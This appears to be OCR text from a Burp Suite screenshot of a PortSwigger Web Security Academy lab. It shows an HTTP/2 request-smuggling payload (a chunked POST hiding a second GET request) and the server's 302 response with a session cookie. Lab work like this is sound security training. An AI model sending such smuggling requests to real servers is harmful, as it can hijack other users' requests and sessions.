 Send Cancel < > Follow redirection Target: https://0a4900090385c6c5c058ef6800090039.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /x HTTP/2
2 Host:
0a4900090385c6c5c058ef6800090039.web-security-academy
.net
3 Transfer-Encoding: chunked
4
5 0
6
7 GET /x HTTP/1.1
8 Host:
0a4900090385c6c5c058ef6800090039.web-security-academy
.net
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Set-Cookie: session=hVyiIwVQdrDveY8dV6Il427xj1q8G17f;
Secure; HttpOnly; SameSite=None
4 Content-Length: 0
5
6
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /x
Request Query Parameters 0
Request Body Parameters 3